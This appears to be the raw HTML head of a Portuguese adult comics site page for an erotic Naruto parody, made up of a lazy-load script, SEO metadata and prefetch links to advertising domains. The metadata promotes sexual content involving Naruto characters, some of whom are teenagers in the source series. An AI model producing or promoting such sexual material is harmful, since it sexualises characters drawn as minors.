

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superhq.net/2022/naruto-models-of-your-desires.html
body_size: 55095
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
		
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="mobile-web-app-capable" content="yes">
                <meta name="theme-color" content="#ad102d">

		<title>Naruto, Models Of Your Desires - Hentai e Quadrinhos Eróticos SuperHQ : SuperHQ</title>
<link data-rocket-prefetch href="https://vertigovitalitywieldable.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://syrmelo.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://nappyonsetstiffness.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fh-dxy.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://holahupa.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://mytdsnet.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://a.magsrv.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://clammyendearedkeg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://webstats1.com" rel="dns-prefetch">
		
		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link data-minify="1" href='https://www.superhq.net/wp-content/cache/min/1/wp-content/uploads/omgf/omgf-stylesheet-81/omgf-stylesheet-81.css?ver=1769080772' rel='stylesheet' type='text/css'>
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/favicon.png" rel="shortcut icon">
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/icon-192x192.png" rel="apple-touch-icon-precomposed">

		
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="Naruto, Models Of Your Desires - Sakura, Hinata, Ino e Tenten estão fazendo uma festinha do pijama. Ino conta para as outras que tirou algumas fotos..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.superhq.net/2022/naruto-models-of-your-desires.html" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Naruto, Models Of Your Desires - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta property="og:description" content="Naruto, Models Of Your Desires - Sakura, Hinata, Ino e Tenten estão fazendo uma festinha do pijama. Ino conta para as outras que tirou algumas fotos..." />
<meta property="og:url" content="https://www.superhq.net/2022/naruto-models-of-your-desires.html" />
<meta property="og:site_name" content="SuperHQ" />
<meta property="article:publisher" content="https://www.facebook.com/SuperHQ.net" />
<meta property="article:tag" content="Max" />
<meta property="article:tag" content="parodia" />
<meta property="article:tag" content="peitões" />
<meta property="article:section" content="Naruto" />
<meta property="og:updated_time" content="2022-06-13T18:38:07-03:00" />
<meta property="og:image" content="https://www.superhq.net/wp-content/uploads2/2020/02/Naruto-Models-Of-Your-Desires.jpg" />
<meta property="og:image:secure_url" content="https://www.superhq.net/wp-content/uploads2/2020/02/Naruto-Models-Of-Your-Desires.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Naruto, Models Of Your Desires" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-13T18:37:00-03:00" />
<meta property="article:modified_time" content="2022-06-13T18:38:07-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Naruto, Models Of Your Desires - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta name="twitter:description" content="Naruto, Models Of Your Desires - Sakura, Hinata, Ino e Tenten estão fazendo uma festinha do pijama. Ino conta para as outras que tirou algumas fotos..." />
<meta name="twitter:image" content="https://www.superhq.net/wp-content/uploads2/2020/02/Naruto-Models-Of-Your-Desires.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="SuperHQ" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.superhq.net/#person","name":"SuperHQ","sameAs":["https://www.facebook.com/SuperHQ.net"],"logo":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"},"image":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"}},{"@type":"WebSite","@id":"https://www.superhq.net/#website","url":"https://www.superhq.net","name":"SuperHQ","publisher":{"@id":"https://www.superhq.net/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.superhq.net/wp-content/uploads2/2020/02/Naruto-Models-Of-Your-Desires.jpg","url":"https://www.superhq.net/wp-content/uploads2/2020/02/Naruto-Models-Of-Your-Desires.jpg","width":"300","height":"405","caption":"Naruto, Models Of Your Desires","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.superhq.net/2022/naruto-models-of-your-desires.html#webpage","url":"https://www.superhq.net/2022/naruto-models-of-your-desires.html","name":"Naruto, Models Of Your Desires - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","datePublished":"2022-06-13T18:37:00-03:00","dateModified":"2022-06-13T18:38:07-03:00","isPartOf":{"@id":"https://www.superhq.net/#website"},"primaryImageOfPage":{"@id":"https://www.superhq.net/wp-content/uploads2/2020/02/Naruto-Models-Of-Your-Desires.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.superhq.net/author/admin","name":"SuperHQ","url":"https://www.superhq.net/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b592fbcb6754be1b325b1186160338eaf8b7d87ac2eb319a3b08eb01340c52b2?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/b592fbcb6754be1b325b1186160338eaf8b7d87ac2eb319a3b08eb01340c52b2?s=96&amp;r=g","caption":"SuperHQ","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Naruto, Models Of Your Desires - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","keywords":"Naruto Models Of Your Desires","datePublished":"2022-06-13T18:37:00-03:00","dateModified":"2022-06-13T18:38:07-03:00","author":{"@id":"https://www.superhq.net/author/admin","name":"SuperHQ"},"publisher":{"@id":"https://www.superhq.net/#person"},"description":"Naruto, Models Of Your Desires - Sakura, Hinata, Ino e Tenten est\u00e3o fazendo uma festinha do pijama. Ino conta para as outras que tirou algumas fotos...","name":"Naruto, Models Of Your Desires - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","@id":"https://www.superhq.net/2022/naruto-models-of-your-desires.html#richSnippet","isPartOf":{"@id":"https://www.superhq.net/2022/naruto-models-of-your-desires.html#webpage"},"image":{"@id":"https://www.superhq.net/wp-content/uploads2/2020/02/Naruto-Models-Of-Your-Desires.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.superhq.net/2022/naruto-models-of-your-desires.html#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link id='omgf-preload-0' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-italic-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-normal-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2022%2Fnaruto-models-of-your-desires.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2022%2Fnaruto-models-of-your-desires.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
